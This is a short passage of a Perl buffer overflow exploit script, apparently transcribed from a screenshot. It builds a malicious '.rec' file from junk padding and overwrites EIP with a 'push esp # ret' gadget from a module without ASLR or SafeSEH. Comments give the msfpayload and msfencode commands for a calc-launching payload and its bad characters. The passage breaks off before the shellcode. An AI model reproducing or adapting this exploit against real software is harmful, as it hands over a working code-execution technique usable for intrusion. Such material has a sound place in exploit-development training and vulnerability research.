
my $file = "exp_calcshell.rec";

my $junk1 = "\x41" x 3072;

my $junk2 = "\x42" x 4;

#

# 0x00432360 : push esp # ret | 
startnull,asciiprint,ascii

# ASLR: False, Rebase: False, 
SafeSEH: False, OS: False, v4.0.4.0

#

my $eip = pack ('V',0x00432360);
#

# ruby msfpayload windows/exec 
CMD=calc exitfunc=process R

# | ruby msfencode -e 
x86/call4_dword_xor

#   -b '\x09\x0a\x0b\x0c\x0d\x1a\x20' 